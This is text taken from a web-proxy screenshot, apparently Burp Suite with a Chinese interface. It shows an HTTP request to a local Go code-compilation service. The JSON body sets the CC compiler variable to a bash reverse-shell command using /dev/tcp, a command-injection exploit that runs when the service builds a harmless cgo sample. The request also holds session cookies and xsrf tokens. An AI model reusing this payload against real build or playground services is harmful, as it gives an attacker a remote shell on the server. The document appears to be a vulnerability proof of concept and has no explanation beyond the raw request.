 1 × 2 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:85/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 365
10 Origin: http://localhost:85
11 Connection: close
12 Cookie: csrftoken=dTvmwDJ33nz7lEBzdX7zOEZfzaXZFS4VZoMiJxbqfZpQCsXV1oi7z1D8JmuU8zyo
; com.wibu.cm.webadmin.lang=zh-CN; username-localhost-8888=
"2|1:0|10:1706811109|23:username-localhost-8888|44:NDg3M2I3NmFiMWU4NDBkY2E0MzIzYjQ
zY2U5NWE3Y2Q=|fb74a3d7d72054481f54ead7efb5d3fa6b6dade569f69fe5a41a14922e26f804";
_xsrf=2|420afd9e|7e825269d010892a41e3fee649d36ef5|1706811109
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"env":{
"GOOS":"linux",
"GOARCH":"amd64",
"CGO_ENABLED":"1",
18 "CC":"bash -c 'bash -i >& /dev/tcp/ /14723 0>&1'"
19 },
"code":
"package main\n\n// typedef int (*intFunc) ();\n//\n// int\n// bridge_int_func(i
ntFunc f)\n// {\n//\t\treturn f();\n// }\n//\n// int fortytwo()\n// {\n//\t    r
eturn 42;\n// }\nimport \"C\"\nimport \"fmt\"\n\nfunc main() {\n\tf := C.intFunc
(C.fortytwo)\n\tfmt.Println(int(C.bridge_int_func(f)))\n}"
}
搜索 0高亮
等待中
响应